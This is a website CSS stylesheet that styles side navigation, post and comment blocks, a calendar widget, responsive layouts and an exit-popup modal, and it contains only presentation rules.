/* sub navigation */
.sidenav {
	float: right;
	width: 210px;
}
.sidenav h2 {
	color: #064A94;
	font: bold 1em Times New Roman,sans-serif;
	line-height: 25px;
	padding-left: 12px;
	display: block;
	background-repeat: no-repeat;
	padding-top: 0px;
	margin-top: 8px;
	margin-bottom: 8px;
}
.sidenav ul {
	padding: 0;
	border-top: 1px solid #EAEADA;
}
.sidenav li {border-bottom: 1px solid #EAEADA;}
.sidenav li a {
	font-size: 1.1em;
	color: #554;
	display: block;
	padding: 8px 0 8px 5%;
	text-decoration: none;
	width: 95%;
}
.sidenav li a:hover {
	background: #EAD0B7 ;
	color: #654;	
}
/* content2 */
.content2 {
	float: left;
	margin: 10px 0;
	width: 570px;
}

.pentry {
	width:277px;
	height:203px;
	float:left;
	margin-right:5px;
	margin-bottom:5px;
	padding:0px;
	
	line-height: 20px;
	font-family: Arial, Verdana;
	font-size: 14px;
	-moz-user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	}
.pentry > div {border: 1px solid #D8D2C3;background-color: #F0F0F0;}
.pentrytitle{height:40px;padding-top: 5px; padding-left: 3px;color: #333333; font-size: 13px;}
.pentryimg{padding: 3px;}
.pentry a {color:#383434;text-decoration:none;}
.nav {padding: 10px 0;}

/* content */
.content {
	float: left;
	margin: 10px 0;
	padding: 0 16px;
	width: 531px;
}
.content .descr {
	color: #064A94;
	font-size: 1.9em;
	margin-bottom: 6px;

}
.content p {font-family: "Times New Roman",sans-serif;
	font-size: 1.3em;
}

.li {font-family: "Times New Roman",sans-serif;
	font-size: 1.3em;
	padding-left: 30px;
}

.content1 li {
	padding-left: 5px;
	margin: 0px 0px 10px 30px;
	list-style-type:disc;
	text-align: justify;
	font-size: 1.3em;
	font-family: "Times New Roman",sans-serif;
}

/* footer */
.footer {
	background: #6B5189;
	color: #FFF;
	font: bold 1em sans-serif;
	padding: 0 16px;
	line-height: 39px;
	height: 39px;
	margin-bottom: 10px;
}
.footer a, .footer a:hover {color: #FFF;}

/* posts */
.post h1 a {text-decoration:none;}
.post h1 a:hover {text-decoration:underline;}

.post {margin: 6px 0 2px;}
.post .info{
	padding: 5px 10px;
	border: 1px solid #E3E4E4;
	background:#F5F5F5;
	color: #555;
	margin: 2px 0 4px;
}
.post img {border: 0px solid #DDD; margin-right: 12px;}
.post a img {border: none}
.post a:hover img {border-color: #CCC;}

.info a {text-decoration: none;}
.info a:hover {text-decoration: underline;}

/* comments */
.content ol li {list-style: none; background: none;}

#commentlist li {
	margin-bottom: 1.5em;
	padding-bottom: 1em;
	border-bottom: 1px solid #700000;
	list-style: none;
}
#commentform {
	margin: 1em 0;
	background: #FAFAFA;
	width: 280px;
}
.commentmetadata {padding: 2px 0 4px;}
.commentmetadata a {color: #664;}

textarea.styled {width: 280px;}

.styled {
	font-size: 1.1em;
	background: #F8F7F6;
	border: 1px solid #D6D3D3;
}
.styled:hover {
	background: #FFF;
	border: 1px solid #D6D3D3;
}
.styled:focus {
	background: #FFF;
	border: 1px solid #939793;
}
#commentform input {margin-bottom: 3px;}

a img {border:none;}

/* calendar */
#wp-calendar {color:#A0A0A0;}

.sidenav table caption {border-bottom-color:#000;}

.sidenav table thead tr {
  border-bottom-color:#000;
  color:#A53512;
}

.sidenav table th {border-bottom-color:#000;}

.sidenav table td#today {
  border-color:#000;
  color:#A53512;
}

.sidenav table td a {
  border-bottom-color:#000;
}

.sidenav table tfoot {border-top-color:#000;}

.sidenav table tfoot a {background:none;}

/* calendar
--------------------------------------------------*/
#wp-calendar {
  display:inline-table;
  border-collapse:collapse;
  width:185px;
  margin:0px 10px 0 10px;
  text-align:center;
}

.sidenav table caption {
  margin: -5px 10px 0 10px;
  padding-bottom: 5px;
  border-bottom: 1px solid;
  letter-spacing: 0.1em;
}

.sidenav table thead tr {border-bottom:1px solid;}

.sidenav table th {border-bottom:1px solid;}

.sidenav table td {
  width: 225px; /* maximaize width; honestly, I don't know much about tables... */
  padding: 1px;
  font-size: 0.9em;
}

.sidenav table td#today {
  padding: 0;
  border: 1px solid;
  font-size: 1em;
  font-weight: bold;
}

.sidenav table td a {
  display: block;
  font-weight: bold;
  font-size: 1.15em;
}

.sidenav table tfoot {border-top:1px solid;}
.sidenav table tfoot a {
  border: none;
  font-weight: bold;
}
.sidenav table tfoot #prev a {text-align:left;}
.sidenav table tfoot #next a {text-align:center;}

#searchform {padding:10px;}

.qwerty {margin-right:60px}

#readmore p{
	margin-top: 20px;
}
#readmore ul{
	margin-left: 10px;
}
#readmore li{
    margin-left: 20px;
    margin-bottom: 3px;
    font-size: 14px;
	list-style-type: disc;
}
#footertext{
color: #fff;
}


/* adaptive */

@media (max-width: 860px) {
	.top {padding: 0;}
	.header {width: auto;}
	.header .left {width: 100%;background-size:cover;background-position:center center;}
	.container {width: auto;}
	.content {width:72%;}
	.content2 {width:72%;}
	iframe {width:100%;height: 100%;}
	.pentry {height: auto;width: 50%;margin: 0;padding:0 5px 5px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
	.pentryimg {text-align:center;}
	.pentryimg img {max-width: 100%;}
}
@media (max-width: 800px) { 
	.content {width:70%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
	.content2 {width:70%;}
}
@media (max-width: 750px) { 
	.content {width:68%;}
	.content2 {width:68%;}
}
@media (min-width: 699px) {
	.sidenav h2 + div,
	.sidenav h2 + ul {display: block !important;}
}
@media (max-width: 700px) {
	.content {width:100%;float: none;clear:both;padding:0;}
	.content2 {width:100%;float: none;clear:both;}
	.sidenav {width:100%;float: none;clear:both;padding-top:1px;}
	.pentryimg img {width: 100%;}
	.sidenav h2 {background: #000;color: #fff;margin-top:10px;padding:8px;position:relative;}
	.sidenav h2:after {content:'';position:absolute;right: 12px;top: 17px;border: solid 5px transparent;border-top: solid 8px #fff;}
	.sidenav h2.open:after {top: 10px;border-top:solid 5px transparent;border-bottom: solid 8px #fff;}
	.sidenav h2 + div {display: none;}
	.sidenav h2 + ul {display: none;}
	
}
@media (max-width: 500px) {
	.header {height:100px;}
	.header .left, .header .right {height:100px;}
	.pentry {width:100%;float: none;padding-right:0;}
}
/* ������ ������ */
.exitblock {    
    display:none;    
    position:fixed;
    left:0;
    top:0;
    width:100%;
    height:100%;
    z-index:100000;
}    
.exitblock .fon {
    background: #F6FCFF;
    opacity:.8;
    position:fixed;
    width:100%;
    height:100%;
}
.exitblock .modaltext {
    box-sizing: border-box;  
    /*padding:20px 40px;*/
    border: 3px solid #000;
    background: #F6FCFF;
    position:fixed;
    top:80px;
    left:50%;
    margin-left:-30%;
    /*width:60%;*/
    box-shadow: 0 4px 10px 2px rgba(0,0,0,0.5);
}     
.exitblock .modaltext img {
	max-width: 100%;
}   
.closeblock {
    cursor:pointer;
    position: fixed;
    line-height:60px;
    font-size:82px;
    transform: rotate(45deg);
    text-align:center;
    top:20px;
    right:30px;
    color: #337AB7;    
}
.closeblock:hover {
    color: #000;    
}
/* ����� ������ */